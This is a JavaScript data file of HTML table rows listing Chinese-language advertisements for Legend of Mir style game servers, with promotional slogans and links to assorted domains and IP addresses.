adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://aogkpjm5.esxi48vacrpl21q.top:18082'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='red'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='red'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>██████████８０金币合击</a></td><td>公益战神＋２██████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██新战大区██</td><td>█元宝装备保值囬収█３０全满█散人必吃肉█人气超高█区区沙奖红苞█<font color='red'>-推荐</font></td><td>沙奖８８８荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ghza5' rel='nofollow' target='_blank'>█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='red'>-推荐</font></td><td>沙奖１８８８★★</td><td><a href='http://www.xh1acp.xyz:50050/ghza5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼＼１．８０遨游复古／／／</a></td><td>＼＼＼２０２５新版战神／／／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='red'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='red'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://vdwaism5.ma4lyfz7w08x6jh.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://a-gm5.lij522f6.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='red'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.lij522f6.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.radio00.top:24822' rel='nofollow' target='_blank'>《必爆▃变态神器》装X刀</a></td><td>《免费变态》单职业》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费ㄚ迷失ㄚ神器</td><td>《打怪▃▃满级▃▃装备▃▃满称号▃▃满爆率》<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.radio00.top:24822'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='red'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bd.radio02.top:23944' rel='nofollow' target='_blank'>超变暴力Ｘ鬼斧▇神器</a></td><td>▇免费变态▇单职业Ｘ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费▇迷失▇神器</td><td>~免费挂机Ｘ免费拾取Ｘ免费沙捐Ｘ免费全屏吸怪▇<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://bd.radio02.top:23944'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.broadband98.top:23466' rel='nofollow' target='_blank'>﹏超级变态神器￥疯狂杀人√</a></td><td>￥０充称王﹏肆意妄为￥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>￥０氪压神豪爽￥</td><td>￥+9999超极品﹏光速刀﹏０米毕业﹏０充狂暴￥０充沙捐￥<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.broadband98.top:23466'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>低消费高激情</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='red'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.babfz.top:3328' rel='nofollow' target='_blank'>１·７６神秘复古「独创血脉」</a></td><td>█　微变复古◆三职业　█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.babfz.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.240.74.43:15666/' rel='nofollow' target='_blank'>１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽<font color='red'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.240.74.43:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca379.top:12155' rel='nofollow' target='_blank'>▃▁变态▁▃殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='red'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www.ca379.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='red'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[441] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.eggy6j461631.icu:10158' rel='nofollow' target='_blank'>█金蛇〓郎君█</a></td><td>全新-首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！<font color='red'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.eggy6j461631.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[442] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xh1acp.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.xh1acp.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[443] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.175:3177/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">11月22日/07:00</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业 <font color="blue">-推荐</font></td><td>７６三端８５</td><td><a href="http://103.19.232.175:3177/"  target="_blank">点击查看</a></td></tr>`;
adlistData[444] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[445] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mingyang80.cn/" rel="nofollow" target="_blank">2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class="r">11月22日/07:00</td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█ <font color="blue">-推荐</font></td><td>账号装备保底回收</td><td><a href="http://www.mingyang80.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[446] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.fer21rt.cn:2834" rel="nofollow" target="_blank">７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class="r">11月22日/07:00</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切 <font color="blue">-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href="https://www.fer21rt.cn:2834"  target="_blank">点击查看</a></td></tr>`;
adlistData[447] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">11月22日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[448] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class="r">11月22日/07:00</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级 <font color="blue">-推荐</font></td><td>沙奖９９９</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[449] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">11月22日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[450] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh1628.com:1628" rel="nofollow" target="_blank">１丶８０完美火龙</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机 <font color="blue">-推荐</font></td><td>７６８５９2</td><td><a href="http://www.lh1628.com:1628"  target="_blank">点击查看</a></td></tr>`;
adlistData[451] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjndsdfrr7.top:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">11月22日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjndsdfrr7.top:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[452] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">███风暴之眼专属</a></td><td>首战高爆版███</td><td class="r">11月22日/07:00</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆ <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[453] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.182:2218/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">11月22日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://140.210.28.182:2218/"  target="_blank">点击查看</a></td></tr>`;
adlistData[454] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.accessse.top:5226" rel="nofollow" target="_blank">█＂永劫大陆╊神器专属Ｘ刀刀暴击</a></td><td>免费＂全屏吸怪＂无限刀</td><td class="r">11月22日/07:00</td><td>免费切割｀神器</td><td>＜＜　千件首爆产出不封顶＼无限刀迷失神器专属　＞＞ <font color="blue">-推荐</font></td><td>超→→好→→玩</td><td><a href="http://www.accessse.top:5226"  target="_blank">点击查看</a></td></tr>`;
adlistData[455] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class="r">11月22日/07:00</td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━ <font color="blue">-推荐</font></td><td>〝赞助可打〞</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class="r">11月22日/07:00</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS <font color="blue">-推荐</font></td><td>实物满屏爆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xfcq8888.com" rel="nofollow" target="_blank">１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class="r">11月22日/07:00</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█ <font color="blue">-推荐</font></td><td>正版授权</td><td><a href="http://www.xfcq8888.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.19.232.186:31747" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class="r">11月22日/07:00</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="https://103.19.232.186:31747"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class="r">11月22日/07:00</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆ <font color="blue">-推荐</font></td><td>上线即送福利</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">11月22日/07:00</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.iu17xfgk.xyz:50050/xnzt11" rel="nofollow" target="_blank">超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class="r">11月22日/07:00</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪 <font color="blue">-推荐</font></td><td>公益超变迷失</td><td><a href="http://www.gm5.iu17xfgk.xyz:50050/xnzt11"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://gytz.8rujfh67vgs.top:19999/" rel="nofollow" target="_blank">１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class="r">11月22日/07:00</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>攻速元素微变</td><td><a href="https://gytz.8rujfh67vgs.top:19999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class="r">11月22日/07:00</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆ <font color="blue">-推荐</font></td><td>上线即送福利</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class="r">11月22日/07:00</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>■无伤通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class="r">11月22日/07:00</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇ <font color="blue">-推荐</font></td><td>█切割║专属剧情█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hdemk.tghmjk.xyz:2881" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">11月22日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hdemk.tghmjk.xyz:2881"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28bo.top:12211" rel="nofollow" target="_blank">湮灭专属╋神器▇装X刀</a></td><td>真剧情专属╋零通关ＸＸＸ</td><td class="r">11月22日/07:00</td><td>灬高灬爆灬</td><td>灬超高爆率◆全民专属◆散人通关时间为王灬 <font color="blue">-推荐</font></td><td>＜必爆充值＞</td><td><a href="http://www.28bo.top:12211"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.nzcq8p9v1e10.icu" rel="nofollow" target="_blank">７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class="r">11月22日/07:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.nzcq8p9v1e10.icu"  target="_blank">点击查看</a></td></tr>`;
